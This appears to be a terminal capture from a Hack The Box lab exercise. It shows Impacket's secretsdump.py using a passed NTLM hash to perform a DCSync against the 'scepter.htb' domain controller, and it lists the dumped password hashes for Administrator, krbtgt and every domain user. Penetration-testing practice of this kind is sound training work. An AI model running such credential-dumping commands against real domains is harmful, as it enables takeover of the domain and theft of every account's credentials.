 (python-env) deb@debian:~/Desktop/rexkyris$ secretsdump.py -dc-ip 10.10.11.65 scepter.htb/p.adams@dc01.scepter.htb -hashes 0:1b925c524f447bb821a8789c4
b118ce0
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:2e24650b1e4f376fa574da438078d200:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed